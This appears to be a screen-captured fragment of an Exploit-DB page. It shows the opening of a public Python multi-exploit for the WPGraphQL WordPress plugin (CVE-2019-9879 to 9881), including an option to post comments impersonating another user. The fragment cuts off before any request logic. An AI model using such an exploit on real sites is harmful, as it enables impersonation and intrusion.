 WordPress Plugin WPGraphQL
https://www.exploit-db.com/exploits/46886
2
EXPLOIT
EXPLOITS
GHDB
PAPERS
SHELLCODES
SEARCH EDB
SEARCHSPLOIT M
SUBMISSIONS
ONLINE TRAINING
#!/usr/bin/env python
#
# Author: Simone Quatrini of Pen Test Partners
# CVEs: 2019-9879, 2019-9880, 2019-9881
# Tested on Wordpress 5.1.1 and wp-graphql 0.2.3
# https://www.pentestpartners.com/security-blog/pwning-wordpress-graphql/
import argparse
import requests
import base64
import json
import sys
parser = argparse.ArgumentParser(description="wp-graphql <= 0.2.3 multi-exploit")
parser.add_argument('--url', action='store', dest='url', required=True, help="wp-graphql endpoint. e.g.:
http://localhost/wordpress/graphql")
parser.add_argument('--post-comment', nargs=3, action='store', metavar=('postid','userid','commenttext'), dest='comment',
required=False, help="Post comment impersonating a specific user. e.g.: --post-comment 2 1 Test")
grading_guide.pdf ...
ngnicky (@ngnicky...
WordPress Plugin ...
Recording...
4